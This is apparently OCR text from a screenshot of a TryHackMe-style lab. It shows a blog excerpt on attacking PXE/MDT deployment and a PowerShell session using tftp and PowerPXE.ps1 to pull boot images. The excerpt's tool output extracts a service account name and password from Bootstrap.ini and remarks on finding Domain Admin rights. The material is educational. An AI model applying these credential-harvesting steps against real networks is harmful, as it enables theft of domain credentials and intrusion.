 TryHac
Taking
mecm
riskinsight-wavestone.com/e...
T
iSupport® - Knowl...
Astra Schedule - H...
Live - XProtect® W...
»
>>> >>> DHCP proposal IP address: 192.168.22.101
>>> >>> DHCP Validation: DHCPACK
>>> >>> IP address configured: 192.168.22.101
>> Request BCD File path
>>> >>> BCD File path: \Tmp\x86x64{5AF4E332-C90A-4015-9BA2-
F8A7C9FF04E6}.bcd
>>> >>> TFTP IP Address: 192.168.22.3
>> Launch TFTP download
>>>> Transfer succeeded.
>> Parse the BCD file: conf.bcd
>>>> Identify wim file :
\Boot\x86\Images\LiteTouchPE_x86.wim
>>>> Identify wim file :
\Boot\x64\Images\LiteTouchPE_x64.wim
>> Launch TFTP download
>>>> Transfer succeeded.
>> Open LiteTouchPE_x86.wim
>>>> Finding Bootstrap.ini
>>>> >>>> DeployRoot = \\LAB-MDT\DeploymentShare$
>>>> >>>> UserID = MdtService
>>>> >>>> UserPassword = Somepass1
[…]
Note for the reader: if the account used to join the
domain is in the “Domain Admins” group, it is your lucky
day!!! #TrueStory
Going further
This account is generally not tagged as sensitive, it may
This site uses cookies and gives you control over what you want to activate
X
✓ OK, ACCEPT ALL
✗ DENY ALL COOKIES
PERSONALIZE
PRIVACY POLICY
Kali Linux (Kali Linux - Base Snapshot) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
Terminal
File Actions Edit View Help
VPN
Terminal
PS C:\Users\thm\Documents\TeneBrae> ftfp -i 10.200.4.202 Get "\Boot\x64\Im
xeboot.wim
ftfp : The term 'ftfp' is not recognized as the name of a cmdlet, function
operable program. Check the spelling of the name, or if a path was included
is correct and try again.
At line:1 char:1
+ ftfp -i 10.200.4.202 Get "\Boot\x64\Images\LiteTouchPE_x64.wim" pxebo ...
+ ~~~~
+ CategoryInfo : ObjectNotFound: (ftfp:String) [], CommandNotFoundException
+ FullyQualifiedErrorId : CommandNotFoundException
PS C:\Users\thm\Documents\TeneBrae> tftp -i 10.200.4.202 Get "\Boot\x64\Images\LiteTouchPE_x64.wim" p
xeboot.wim
Transfer successful: 341899611 bytes in 225 second(s), 1519553 bytes/s
PS C:\Users\thm\Documents\TeneBrae> ls
Directory: C:\Users\thm\Documents\TeneBrae
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 6/15/2022 4:00 AM 12288 conf.bcd
-a---- 3/3/2022 8:54 PM 1098 LICENSE
-a---- 3/3/2022 8:54 PM 98573 PowerPXE.ps1
-ar--- 6/15/2022 4:08 AM 341899611 pxeboot.wim
-a---- 3/3/2022 8:54 PM 2144 README.md
PS C:\Users\thm\Documents\TeneBrae>
HACK SMARTER
Right Ctrl
10:13 PM
6/14/2022